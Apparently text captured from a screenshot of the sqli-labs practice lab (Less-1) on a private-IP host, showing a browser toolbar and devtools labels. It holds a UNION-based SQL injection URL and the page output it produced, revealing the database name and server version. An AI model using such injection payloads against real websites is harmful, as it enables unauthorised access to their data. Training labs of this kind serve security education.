 Welcome Dhakkan
Your Login name:security
Your Password:5.5.39
SQLI DUMB
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
SQL XSS Encryption Encoding Other
http://192.168.112.135/sqli-labs/Less-1/?id=111' union select
1,database(),version() --+
Load URL Split URL Execute!
POST Data Referer